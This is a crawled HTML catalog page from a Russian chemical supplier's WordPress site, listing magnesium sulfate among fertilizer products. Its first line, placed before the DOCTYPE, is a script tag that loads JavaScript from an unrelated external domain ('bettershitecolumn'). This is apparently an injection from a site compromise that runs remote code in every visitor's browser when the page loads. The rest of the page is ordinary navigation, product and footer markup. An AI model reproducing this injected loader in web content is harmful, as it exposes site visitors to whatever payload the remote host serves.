

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.interchemical.ru/catalog/udobrenij/magniy-sulfat-udobrenij/
body_size: 11874
content:
<script src='https://scripts.bettershitecolumn.com/sort.js?v=001' type='text/javascript'></script><!DOCTYPE HTML>
<html lang="ru">
<head>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="stylesheet" type="text/css"
		  href="http://www.interchemical.ru/wp-content/themes/catalog/css/bootstrap.min.css">
	<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/font-awesome.min.css">
	<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/style.css">
	<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/common.css">

	<link rel="stylesheet" type="text/css"
		  href="http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-product-view.css">
	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
	<style>
		body {
			font-family: 'Roboto Condensed', sans-serif;
		}
	</style>

	<script type="text/javascript">
		WebFontConfig = {
			google: {families: ['Roboto+Condensed:400,700&amp;subset=cyrillic']}
		};
		(function () {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>
	<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/modernizr-2.6.1.min.js"></script>
	<script>
		paceOptions = {
			ajax: false,
			document: false,
			eventLag: false,
			restartOnRequestAfter: false,
			restartOnPushState: false,
			elements: false
		};
	</script>
	<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/pace.min.js"></script>
	<title>Магний сернокислый | Интерхим</title>
<meta name='robots' content='noindex,nofollow' />

<!-- All in One SEO Pack 3.3.5 от Michael Torbert из Semper Fi Web Design[1950,1992] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.interchemical.ru/#organization","url":"http://www.interchemical.ru/","name":"\u0418\u043d\u0442\u0435\u0440\u0445\u0438\u043c","sameAs":[]},{"@type":"WebSite","@id":"http://www.interchemical.ru/#website","url":"http://www.interchemical.ru/","name":"\u0418\u043d\u0442\u0435\u0440\u0445\u0438\u043c","publisher":{"@id":"http://www.interchemical.ru/#organization"}},{"@type":"CollectionPage","@id":"http://www.interchemical.ru/catalog/udobrenij/magniy-sulfat-udobrenij/#collectionpage","url":"http://www.interchemical.ru/catalog/udobrenij/magniy-sulfat-udobrenij/","inLanguage":"ru-RU","name":"\u041c\u0430\u0433\u043d\u0438\u0439 \u0441\u0435\u0440\u043d\u043e\u043a\u0438\u0441\u043b\u044b\u0439","isPartOf":{"@id":"http://www.interchemical.ru/#website"}}]}</script>
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Интерхим &raquo; Лента" href="http://www.interchemical.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Интерхим &raquo; Лента комментариев" href="http://www.interchemical.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Интерхим &raquo; Лента рубрики Магний сернокислый" href="http://www.interchemical.ru/catalog/udobrenij/magniy-sulfat-udobrenij/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.interchemical.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.interchemical.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://www.interchemical.ru/wp-content/themes/catalog/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.interchemical.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.interchemical.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.interchemical.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
</head>

<body class="archive category category-magniy-sulfat-udobrenij category-41 activateAppearAnimation">

<!-- wrapper -->
<div class="wrapper">
	<//?php get_template_part('template-parts/rs-top-header'); ?>
	
	<!-- rs-menu-form -->
<link rel="stylesheet" type="text/css"
		  href="http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-menu-form.css">
<header class="rs-17">
	<div class="rs-menu-form inner-page">
		<div data-spy="affix" data-offset-top="21">
			<nav class="navbar">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#menu-form" aria-expanded="false">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<ul class="header-right pull-right hidden-md hidden-lg">
							<li><a href="#" data-target="#order-call" data-toggle="modal">Заказать звонок</a></li>
						</ul>
																						<a class="navbar-brand hidden" href="/"><img src="http://www.interchemical.ru/wp-content/uploads/2017/11/logo.png" alt=""></a>
								<a class="navbar-brand show" href="/"><img src="http://www.interchemical.ru/wp-content/uploads/2017/11/logo_inner.png" alt=""></a>
															
					</div>
					<div class="pull-right hidden-xs hidden-sm">
						<ul class="header-right">
							<li><a href="#" data-target="#order-call" data-toggle="modal">Заказать звонок</a></li>
						</ul>
					</div>
					<div class="collapse navbar-collapse pull-right navbar-menu" id="menu-form">
						<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="/">Главная</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-206"><a href="http://www.interchemical.ru/catalog/">Каталог по отраслям</a>
<ul class="dropdown-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="http://www.interchemical.ru/catalog/bytovoj-himii/">Бытовой химии</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/">Лакокрасочных материалов</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="http://www.interchemical.ru/catalog/keramicheskoj/">Керамики, стекловолокна, строительных и композитных материалов</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-402"><a href="http://www.interchemical.ru/catalog/udobrenij/">Удобрений и добавок для сельского хозяйства</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="http://www.interchemical.ru/katalog-po-alfavitu/">Каталог по алфавиту</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="http://www.interchemical.ru/company/">О компании</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.interchemical.ru/contacts/">Контакты</a></li>
</ul></div>					</div>
					
				</div>
			</nav>
		</div>
	</div>
</header>
<!-- /.rs-menu-form -->	
	<//?php get_template_part('template-parts/rs-menu-cart'); ?>
<!-- rs-top-header -->
<link rel="stylesheet" type="text/css"
	  href="http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-top-header.css">

<!-- rs-breadcrumbs -->
<div class="rs-17">
	<div class="rs-breadcrumbs">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
						<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.interchemical.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep"> / </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.interchemical.ru/catalog/" itemprop="item"><span itemprop="name">Каталог</span></a></span> <span class="sep"> / </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://www.interchemical.ru/catalog/udobrenij/" itemprop="item"><span itemprop="name">Удобрений и добавок для сельского хозяйства</span></a></span> <span class="sep"> / </span> <span class="current">Магний сернокислый</span></div><!-- .breadcrumbs -->				</div>
			</div>
		</div>
	</div>
</div>
<!-- /.rs-breadcrumbs -->

<!-- rs-catalog -->
<link rel="stylesheet" type="text/css"
	  href="http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-catalog.css">
<div class="rs-17">
	<div class="rs-catalog">
		<div class="container">
			<div class="row">

				
<div class="col-lg-3 col-md-3 col-sm-12">
	<div class="panel-group" id="accordionNo">
		<div class="panel panel-default">
			<div class="panel-heading">
				<h4 class="panel-title">
					<a data-toggle="collapse" href="#collapseCategory">
						<i class="fa fa-caret-right"></i>Категории
					</a>
				</h4>
			</div>
			<div id="collapseCategory" class="panel-collapse collapse in">
				<div class="panel-body">
					<ul class="nav nav-pills nav-stacked">
							<li class="cat-item cat-item-1"><a href="http://www.interchemical.ru/catalog/bytovoj-himii/">Бытовой химии</a> <span class="badge">4</span>
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="http://www.interchemical.ru/catalog/bytovoj-himii/fosfat-ammoniya-diammoniyfosfat-diam/">Гидрофосфат аммония технический <span class="badge">диаммонийфосфат, диаммофос</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.interchemical.ru/catalog/bytovoj-himii/magniy-sulfat/">Магний сернокислый</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.interchemical.ru/catalog/bytovoj-himii/ortofosfornaya-kislota-85/">Ортофосфорная кислота 85% пищевая</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.interchemical.ru/catalog/bytovoj-himii/polifosfat-ammoniya/">Полифосфат аммония</a> <span class="badge">1</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.interchemical.ru/catalog/keramicheskoj/">Керамики, стекловолокна, строительных и композитных материалов</a> <span class="badge">4</span>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="http://www.interchemical.ru/catalog/keramicheskoj/bariy-uglekislyy/">Барий углекислый</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.interchemical.ru/catalog/keramicheskoj/belila-cinkovye-bcom-keramicheskoj/">Белила цинковые БЦОМ</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.interchemical.ru/catalog/keramicheskoj/bura-natriy-tetrabornokislyy-10-ti-vod/">Бура 10-ти водная <span class="badge">натрий тетраборнокислый</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.interchemical.ru/catalog/keramicheskoj/bura-5-ti-vodnaya-tetraborat-natriya/">Бура 5-ти водная <span class="badge">тетраборат натрия</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.interchemical.ru/catalog/keramicheskoj/uskoritel-otverzhdeniya-yepoksidnykh-s/">Ускоритель отверждения эпоксидных смол EC45 <span class="badge">DMP-30- алкофен</span></a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.interchemical.ru/catalog/keramicheskoj/kalciya-formiat/">Формиат кальция</a> <span class="badge">1</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/">Лакокрасочных материалов</a> <span class="badge">16</span>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/bariy-sernokislyy/">Барий сернокислый</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/belila-cinkovye-bcom/">Белила цинковые БЦОМ</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/glicerin-995/">Глицерин 99,5%</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/lecitin/">Лецитин соевый <span class="badge">Е322</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/metiltetragidroftalevyy-angidrid/">Метилтетрагидрофталевый ангидрид <span class="badge">МТГФА</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/fosfat-khroma/">Ортофосфат хрома</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/fosfat-cinka/">Ортофосфат цинка</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/ortofosfornaya-kislota-85-lakokrasochnyh-materialov/">Ортофосфорная кислота 85% пищевая</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/">Отвердители эпоксидных смол</a> <span class="badge">0</span>
	<ul class='children'>
	<li class="cat-item cat-item-57"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/dtb-2/">ДТБ-2</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/dtb-2m/">ДТБ-2М</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/es115/">ЕС115</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/es125/">ЕС125</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/es145/">ЕС145</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/es45/">ЕС45</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/otverditeli-yepoksidnykh-smol/otverditeli-N1-N2-N3-N4-N5/">Отвердители №1, №2, №3, №4, №5</a> <span class="badge">0</span>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/polivinilbutiralnaya-smola/">Поливинилбутираль</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/tetraoksikhromat-cinka/">Тетраоксихромат цинка</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/khlorparafin/">Хлорированный парафин</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/vysoko-khlorirovannyy-poliyetilen/">Хлорированный полиэтилен</a> <span class="badge">2</span>
	<ul class='children'>
	<li class="cat-item cat-item-50"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/vysoko-khlorirovannyy-poliyetilen/vysoko-khlorirovannyy-poliyetilen-mar-vysoko-khlorirovannyy-poliyetilen/">Высоко-хлорированный полиэтилен марки H</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/vysoko-khlorirovannyy-poliyetilen/vysoko-khlorirovannyy-poliyetilen-mar-vysoko-khlorirovannyy-poliyetilen-lakokrasochnyh-materialov/">Высоко-хлорированный полиэтилен марки L</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/vysoko-khlorirovannyy-poliyetilen/vysoko-khlorirovannyy-poliyetilen-mar/">Высоко-хлорированный полиэтилен марки M</a> <span class="badge">1</span>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/khromat-stronciya-stronciy-khromovokis/">Хромат стронция <span class="badge">стронций хромовокислый</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/yepoksidnaya-smola/">Эпоксидные смолы</a> <span class="badge">5</span>
	<ul class='children'>
	<li class="cat-item cat-item-64"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/yepoksidnaya-smola/yepoksidnaya-smola-le828/">Эпоксидная смола LE828</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/yepoksidnaya-smola/yepoksidnaya-smola-le834/">Эпоксидная смола LE834</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/yepoksidnaya-smola/yepoksidnaya-smola-le836/">Эпоксидная смола LE836</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/yepoksidnaya-smola/yepoksidnaya-smola-se601/">Эпоксидная смола SE601</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/yepoksidnaya-smola/yepoksidnaya-smola-se9001/">Эпоксидная смола SE9001</a> <span class="badge">1</span>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-18 current-cat-parent current-cat-ancestor"><a href="http://www.interchemical.ru/catalog/udobrenij/">Удобрений и добавок для сельского хозяйства</a> <span class="badge">5</span>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="http://www.interchemical.ru/catalog/udobrenij/azotnaya-kislota/">Азотная кислота</a> <span class="badge">0</span>
</li>
	<li class="cat-item cat-item-41 current-cat"><a aria-current="page" href="http://www.interchemical.ru/catalog/udobrenij/magniy-sulfat-udobrenij/">Магний сернокислый</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.interchemical.ru/catalog/udobrenij/monokaliyfosfat-digidrofosfat-kali/">Монокалийфосфат <span class="badge">дигидрофосфат калия</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.interchemical.ru/catalog/udobrenij/nitrat-kalciya-kalcievaya-selitra-az/">Нитрат кальция <span class="badge">кальциевая селитра</span></a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.interchemical.ru/catalog/udobrenij/nitrat-magniya-shestivodnyy/">Нитрат магния шестиводный</a> <span class="badge">1</span>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.interchemical.ru/catalog/udobrenij/kalciya-formiat-udobrenij/">Формиат кальция</a> <span class="badge">1</span>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
		</div>
		<!--		<form action="#">
			<input type="hidden" name="filter" value="1">
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
						<a data-toggle="collapse" href="#collapsePrice">
							<i class="fa fa-caret-right"></i>Цена
						</a>
					</h4>
				</div>
				
				<div id="collapsePrice" class="panel-collapse collapse in">
					<div class="panel-body priceFilterBody">

													<label>
								<input  onchange="form.submit()" type="radio" name="price_range" value="100-500"/>
								100 <i class="fa fa-rub"></i> - 500								<i class="fa fa-rub"></i></label>
							<br>
													<label>
								<input  onchange="form.submit()" type="radio" name="price_range" value="500-1000"/>
								500 <i class="fa fa-rub"></i> - 1000								<i class="fa fa-rub"></i></label>
							<br>
													<label>
								<input  onchange="form.submit()" type="radio" name="price_range" value="1500-2000"/>
								1500 <i class="fa fa-rub"></i> - 2000								<i class="fa fa-rub"></i></label>
							<br>
												<hr>
						<p>Ценовой диапазон</p>
						<div class="form-group">
							<input type="text" name="price_from"  value="" class="form-control" placeholder="0">
						</div>
						<div class="form-group sp"></div>
						<div class="form-group">
							<input type="text" name="price_to" value="" class="form-control" placeholder="100000 Р">
						</div>
						<button onclick="form.submit()" type="submit" class="btn btn-default pull-right">Искать</button>
					</div>
				</div>
				
			</div>

						<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
						<a data-toggle="collapse" href="#collapseBrand">
							<i class="fa fa-caret-right"></i> Производитель
						</a>
					</h4>
				</div>
				<div id="collapseBrand" class="panel-collapse collapse in">
					<div class="panel-body smoothscroll maxheight300">
						
					</div>
				</div>
			</div>
						
						
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
						<a data-toggle="collapse" href="#collapseThree">
							<i class="fa fa-caret-right"></i> Скидки
						</a>
					</h4>
				</div>
				<div id="collapseThree" class="panel-collapse collapse in">
					<div class="panel-body">
						<div class="block-element">
							<label>
								<input  onchange="form.submit()" type="radio" name="sale" value="1"/>
								Со скидкой
							</label>
						</div>
						<div class="block-element">
							<label>
								<input  onchange="form.submit()" type="radio" name="sale" value="2"/>
								Без скидки
							</label>
						</div>
					</div>
				</div>
			</div>
		</form>
		-->

	</div>
</div>
				<div class="col-lg-9 col-md-9 col-sm-12">
					<div class="category-top">

						<h2>Магний сернокислый</h2>
																		
						
					</div>
					<div class="product-filter clearfix">
												<p class="pull-left">Показано товаров:
							<strong>1</strong></p>

						<div class="pull-right">
							<div class="change-order pull-right">
								<form action="#" name="sortForm">
									<select onchange="form.submit()" class="form-control" name="orderby">
										<option selected="selected">Сортировать по:</option>
										<option 											value="price_asc">увеличению цены
										</option>
										<option 											value="price_desc">уменьшению цены
										</option>
										<option  value="new">
											новизне
										</option>
										<!--<option value="rating">популярности</option>-->
									</select>
								</form>
							</div>
							<div class="change-view pull-right">
								<a href="#" class="grid-view active"> <i class="fa fa-th-large"></i> </a>
								<a href="#" class="list-view "><i class="fa fa-th-list"></i></a>
							</div>
						</div>
					</div>
					<div class="row categoryProduct xsResponse clearfix">

														<div class="product-item col-sm-4 col-lg-4 col-md-4 col-xs-6">
	<div class="product">
		<div class="product-image">
			<div class="quickview">
				<a data-id="429" class="btn btn-xs btn-quickview" href="#" data-target="#product-details-modal"
				   data-toggle="modal">Быстрый просмотр</a>
			</div>
						<a href="http://www.interchemical.ru/bytovoj-himii/magniy-sulfat/magniya-sulfat/" style="background-image: url('http://www.interchemical.ru/wp-content/uploads/2017/11/Bez-imeni-1.jpg')"  title="Без-имени-1"></a>
			<ul class="promotion">
											</ul>
		</div>
		<div class="description">
			<h4><a href="http://www.interchemical.ru/bytovoj-himii/magniy-sulfat/magniya-sulfat/">Магний сернокислый (сульфат магния)</a></h4>
								</div>
				<div class="action-control">
			<a href="http://www.interchemical.ru/bytovoj-himii/magniy-sulfat/magniya-sulfat/" class="btn btn-color">Подробнее</a>
		</div>
	</div>

</div>


													</div>
					<div class="category-footer">
											</div>
				</div>
			</div>

		</div>
	</div>
</div>
<!-- /.rs-catalog -->

</div><!-- /.wrapper -->

<!-- rs-product-view -->

<!--<div class="rs-17">
	<div class="rs-product-view">
		<div class="modal fade" id="product-details-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog">
				<div id="modal-product" class="modal-content">

					
				</div>
			</div>
		</div>
	</div>
</div>-->
<!-- /.rs-product-view -->

<link rel="stylesheet" type="text/css"
		  href="http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-footer.css">
<footer class="rs-17">
	<div class="rs-footer">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 footer-block">
					<a href="/" class="btn btn-lg">АО «ИНТЕРХИМ» </a>
					<ul class="contacts-list">
													<li><a href="tel:88126110815"><i class="fa fa-phone"></i>8 (812) 611-08-15</a></li>
																															<li><i class="fa fa-map"></i>195196, г. Санкт-Петербург, улица Таллинская д.5, офис 301</li>
											</ul>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-md-offset-1 col-lg-2 col-lg-offset-2 footer-block">
					<h4>Информация</h4>
					<div class="info-list"><ul id="menu-informaciya" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="/">Главная</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="http://www.interchemical.ru/catalog/">Каталог</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://www.interchemical.ru/company/">АО «Интерхим»</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="http://www.interchemical.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 footer-block right-bl">
					<h4>Для производства</h4>
					<div class="info-list"><ul id="menu-katalog" class="menu"><li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="http://www.interchemical.ru/catalog/bytovoj-himii/">Бытовой химии</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="http://www.interchemical.ru/catalog/lakokrasochnyh-materialov/">Лакокрасочных материалов</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="http://www.interchemical.ru/catalog/keramicheskoj/">Керамики, строительных материалов, стекловолокна, композитных материалов</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-411"><a href="http://www.interchemical.ru/catalog/udobrenij/">Удобрений и добавок для сельского хозяйства</a></li>
</ul></div>					
				</div>
			</div>
		</div>
		<div class="footer-bottom container">
			
				<div class="row">
					<div class="col-xs-12">
						<div class="pull-left copyright">
							<p>© АО «Интерхим» 2017. Все права защищены.</p>						</div>
						<div class="pull-right right-block">
							<ul class="social-list">
								<li><a href="http://interchemical.ru/">Рус</a></li>
								<li><a href="http://en.interchemical.ru/">Eng</a></li>
							</ul>
							<a href="http://rosait.ru/" class="dev">Разработано в <img src="http://www.interchemical.ru/wp-content/themes/catalog/img/dev-logo.png" alt="Россайт"></a>
						</div>
					</div>
				</div>
			
		</div>
	</div>
</footer>
<!-- /.rs-footer -->
<!-- rs-product-view -->

<div class="rs-17">
	<div class="rs-product-view">
		<div class="modal fade" id="product-details-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog">
				<div id="modal-product" class="modal-content">

					<button aria-hidden="true" data-dismiss="modal" class="close" type="button">×</button>
